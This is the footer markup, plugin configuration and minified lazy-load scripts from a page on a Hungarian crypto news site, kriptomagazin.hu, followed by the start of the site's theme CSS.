				<footer data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a000c48 e-flex e-con-boxed e-con e-parent" data-id="a000c48" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0611db7 e-con-full e-flex e-con e-child" data-id="0611db7" data-element_type="container">
				<div class="elementor-element elementor-element-4e64615 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4e64615" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kriptomagazin.hu">
			<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /><noscript><img loading="lazy" width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /></noscript>				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9b915a7 e-con-full e-flex e-con e-child" data-id="9b915a7" data-element_type="container">
				<div class="elementor-element elementor-element-7ac8741 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ac8741" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1635d61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1635d61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/altalanos-szerzodesi-feltetelek/">

											<span class="elementor-icon-list-text">ÁSZF</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/adatvedelem/">

											<span class="elementor-icon-list-text">Adatvédelem</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/impresszum/">

											<span class="elementor-icon-list-text">Impresszum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/mediaajanlat/">

											<span class="elementor-icon-list-text">Médiaajánlat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e3873af e-con-full e-flex e-con e-child" data-id="e3873af" data-element_type="container">
				<div class="elementor-element elementor-element-49e2659 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49e2659" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a24026 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a24026" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/irj-nekunk/">

											<span class="elementor-icon-list-text">Írj nekünk</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dbbab54 e-con-full e-flex e-con e-child" data-id="dbbab54" data-element_type="container">
				<div class="elementor-element elementor-element-e12b65f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e12b65f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-01c15c7 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="01c15c7" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://kriptomagazin.hu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-01c15c7">Keresés</label>

					
					<input id="elementor-search-form-01c15c7" placeholder="Keresés..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Keresés">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-a23bdb9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a23bdb9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://substack.com/profile/212413244-kriptomagazinhu/">

											<span class="elementor-icon-list-text">Substack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://t.me/kriptomagazinHU">

											<span class="elementor-icon-list-text">Telegram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c5d8147 e-flex e-con-boxed e-con e-parent" data-id="c5d8147" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c0a4501 elementor-widget elementor-widget-text-editor" data-id="c0a4501" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kriptomagazin.hu &#8211; Minden jog fenntartva</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d76e23e e-flex e-con-boxed e-con e-parent" data-id="d76e23e" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel='stylesheet' id='elementor-post-136-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/b3562ccb4ba6feaef48f58feb0aa62ad.css?ver=66369' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-icon-box-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/dba76f8981da6e23bcaaf0a7a1dd7fd9.css?ver=590dc' media='all' />
<link data-optimized="1" rel='stylesheet' id='su-shortcodes-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/be0117c095fe13781f15c89148181ec2.css?ver=58894' media='all' />
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1061","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/71a8c81bd5230fb2b07642c6c1d700e1.js?ver=d1a05" id="wpil-frontend-script-js"></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/kriptomagazin.hu","ajax_url":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"ajanlo","link_prefixes":{"0":"recommends","2":"ajanlo"},"post_id":"1061","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/424ea9c57255d8b55272990c475bbd3e.js?ver=85788" id="ta_main_js-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/17a02dd8642c36f30c9eed36fc0a71e2.js?ver=01db9" id="hello-theme-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/0596f423b589f451c4c3b5e917e50ab3.js?ver=25461" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/9a4043550397096be446a58b8e1e3190.js?ver=63eeb" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e61011c8bfce3764be790e29e4d10b3c.js?ver=b6525" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Oszd meg Facebookon","shareOnTwitter":"Oszd meg Twitteren","pinIt":"T\u0171zd ki","download":"Let\u00f6lt\u00e9s","downloadImage":"K\u00e9p let\u00f6lt\u00e9se","fullscreen":"Teljes k\u00e9perny\u0151","zoom":"Nagy\u00edt\u00e1s","share":"Megoszt\u00e1s","playVideo":"Vide\u00f3 lej\u00e1tsz\u00e1sa","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","close":"Bez\u00e1r","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kriptomagazin.hu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"46d89b6a6e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1061,"title":"1%2C4%20milli%C3%A1rd%20doll%C3%A1r%20folyt%20be%20a%20Coinbase%20t%C5%91zsd%C3%A9re%2C%20valami%20k%C3%A9sz%C3%BCl%3F","excerpt":"","featuredImage":"https:\/\/kriptomagazin.hu\/wp-content\/uploads\/2024\/03\/Kriptomagazin-usdc-bearamlas.jpeg"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e061d56bd1d9665b717c6f6b5bdf9b6b.js?ver=3137c" id="elementor-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/ed58f3dfe057b1c929258d6ba00de323.js?ver=82da0" id="smartmenus-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/c6b52cbf8513407c5e3fdb86002ca6e0.js?ver=efccf" id="imagesloaded-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/f3488764bfcef5040c14a6e35e8272e3.js?ver=fad96" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/0650be0075a593743ac475f3960a5a66.js?ver=0971a" id="advanced-ads-pro-main-js"></script>
<script id="advanced-ads-sticky-footer-js-js-extra">
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"kript-sticky","placements":[5384]};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/84465504fd4079d6b9fa07197cd372a4.js?ver=e0124" id="advanced-ads-sticky-footer-js-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e636196fb0224e8aacf3065dba5b395f.js?ver=d91ee" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/3d4989364fd30a8577b22e80687c8c5a.js?ver=0f88f" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/867efa8583f2c57b748976144d708b92.js?ver=b03dc" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","nonce":"7cd0e65bf5","urls":{"assets":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kriptomagazin.hu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"hu_HU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/950b565722f713dfa730f27e8fc59827.js?ver=0d4d1" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/8a20fb4a0020f538356aa9feccd428b9.js?ver=ff411" id="pro-elements-handlers-js"></script>
<script>window.advads_admin_bar_items = [{"title":"Coingecko Price Marquee","type":"ad","count":1},{"title":"Bitpanda - 2","type":"ad","count":1},{"title":"Bitpanda","type":"group","count":1},{"title":"Tartalom","type":"placement","count":1},{"title":"Ledger banner - articles","type":"ad","count":1},{"title":"ColdWallets","type":"group","count":1},{"title":"Tartalom 2","type":"placement","count":1},{"title":"Disclaimer","type":"ad","count":1},{"title":"Tartalom ut\u00e1n","type":"placement","count":1}];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-11 07:30:36 -->

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/62fc310718b167e25abee9da5b56ec01.css?ver=6221f
body_size: 297
content:
.elementor-kit-6{--e-global-color-primary:#7678ED;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F35B04;--e-global-color-ea99e19:#3D348B;--e-global-color-0358420:#FFFFFF;--e-global-color-b9fb4ca:#F7B801;--e-global-color-b162c81:#F18701;--e-global-color-c94adc8:#1AA5F1;--e-global-color-4a65166:#FE00B9;--e-global-color-6e01454:#06F126;--e-global-color-7e1d9cb:#000000;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:38px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#DFDFDF;color:var(--e-global-color-secondary)}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var(--e-global-color-4a65166);color:var(--e-global-color-6e01454)}.elementor-kit-6 e-page-transition{background-color:#FFBC7D}.elementor-kit-6 h1{color:var(--e-global-color-b9fb4ca);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{color:var(--e-global-color-0358420)}.elementor-kit-6 img{border-radius:5px 5px 5px 5px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-kit-6 h1{font-size:var(--e-global-typography-primary-font-size)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-6 h1{font-size:var(--e-global-typography-primary-font-size)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/e9ab496b9cc16d81660d8fe5c0ce63e0.css?ver=517dc
body_size: 678
content:
